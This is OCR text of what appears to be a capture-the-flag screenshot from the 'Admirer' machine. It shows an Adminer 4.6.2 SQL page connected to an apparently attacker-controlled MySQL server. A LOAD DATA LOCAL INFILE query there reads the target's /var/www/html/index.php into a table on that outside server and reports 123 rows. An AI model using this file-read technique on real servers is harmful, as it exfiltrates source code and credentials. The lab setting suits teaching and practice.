 SQL命令 - 10.10.16.15 - A
不安全 admirer.htb/utility-scripts/adminer.php?server=10.10.16.15&username=root&db=admin&sql=
语言: 简体中文
MySQL » 10.10.16.15 » admin » SQL命令
Adminer 4.6.2 4.8.1
SQL命令
DB: admin
SQL命令 导入 导出
创建表
选择 temp
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE admin.temp
FIELDS TERMINATED BY "\n"
查询执行完毕，123 行受影响。 (0.608 秒) 编辑
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE admin.temp
FIELDS TERMINATED BY "\n"